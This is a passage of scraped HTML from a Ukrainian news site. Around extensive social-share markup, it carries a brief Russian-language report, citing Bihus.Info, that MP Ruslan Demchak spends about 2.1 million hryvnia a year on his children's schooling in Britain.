                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год @OligarhUA&url=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D72105&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=72105&text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,13 млн в год. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://bihus.info/znanna-sila-top-10-vitrat-cinovnikiv-na-navcanna-ditei-infografika">Bihus.Info</a>.</strong></em></p>
<p style="text-align: justify;">&#8220;Не привык экономить на знаниях детей народный депутат от &#8220;Блока Петра Порошенко&#8221; Руслан Демчак, поэтому также отправил их изучать науку в Великобританию&#8221;, &#8211; отмечает издание.</p>
<p style="text-align: justify;">Обходится это нардепу более чем 2 млн гривен в год, сообщают журналисты.</p>
<p style="text-align: justify;">Больше, чем Демчак на обучение своих детей тратит только Президент Украины Петр Порошенко.</p>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-title post-url" href="https://oligarh.media/2018/07/18/petr-poroshenko-tratit-na-obuchenie-svoih-detej-za-granitsej-3-8-mln-griven-v-god/">Петр Порошенко тратит на обучение своих детей за границей 3,8 млн гривен в год</a></p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-20267712666974872b6ea36" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/blok-petra-poroshenko/" rel="tag">Блок Петра Порошенко</a><a href="https://oligarh.media/tag/velikobritaniya/" rel="tag">Великобритания</a><a href="https://oligarh.media/tag/demchak-dengi/" rel="tag">Демчак деньги</a><a href="https://oligarh.media/tag/deputat/" rel="tag">депутат</a><a href="https://oligarh.media/tag/obrazovanie/" rel="tag">образование</a><a href="https://oligarh.media/tag/obuchenie/" rel="tag">обучение</a><a href="https://oligarh.media/tag/obuchenie-detej/" rel="tag">обучение детей</a><a href="https://oligarh.media/tag/obshhestvo/" rel="tag">общество</a><a href="https://oligarh.media/tag/ruslan-demchak/" rel="tag">Руслан Демчак</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год @OligarhUA&url=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D72105&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
